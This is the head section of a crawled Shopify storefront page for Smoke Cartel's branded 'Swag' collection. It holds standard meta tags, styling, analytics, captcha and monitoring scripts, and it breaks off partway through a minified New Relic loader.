

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/smoke-cartel/swag
body_size: 74996
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Smoke Cartel Branded Products" id="pageTitleus">








	

	

	

	




Swag Smoke Cartel Branded Products | Smoke Cartel</title>
    
    
        <meta name="description" content="Welcome to the fam, friend. Here at Smoke Cartel, we provide high-quality and thick glass products at affordable prices. We ship anywhere!" >
    

     
    
    
        
            
        
    
        <meta name="robots" content="index">
    
    


    



    
        
    
        
    
        
    
        
    




		
    
        
        <link rel="canonical" href="https://www.smokecartel.com/collections/smoke-cartel" >
        
    



    
				
    
				
    
      <meta property='st:title' content='Swag &ndash; Smoke Cartel' />
      
				<meta property='st:image' content='//www.smokecartel.com/cdn/shop/collections/smokecartel-online-headshop-logo-black_1_thumb.png?v=1528417023' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="








	

	

	

	




Swag Smoke Cartel Branded Products | Smoke Cartel" >
  
  



<meta property="og:image" content="http://www.smokecartel.com/cdn/shop/collections/smokecartel-online-headshop-logo-black_1.png?v=1528417023" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/collections/smokecartel-online-headshop-logo-black_1.png?v=1528417023" >



<meta property="og:description" content="Welcome to the fam, friend. Here at Smoke Cartel, we provide high-quality and thick glass products at affordable prices. We ship anywhere!" > 


<meta property="og:url" content="https://www.smokecartel.com/collections/smoke-cartel/swag" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="








	

	

	

	




Swag Smoke Cartel Branded Products | Smoke Cartel">
<meta name="twitter:description" content="Welcome to the fam, friend. Here at Smoke Cartel, we provide high-quality and thick glass products at affordable prices. We ship anywhere!">
<meta name="twitter:image:alt" content="








	

	

	

	




Swag Smoke Cartel Branded Products | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/smoke-cartel/swag.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/smoke-cartel/swag.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"be0cae5a-1b7e-4bba-85da-599921bdc58b-1768875357","pageurl":"www.smokecartel.com\/collections\/smoke-cartel\/swag","u":"89495873b089","p":"collection","rtyp":"collection","rid":25140885};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var 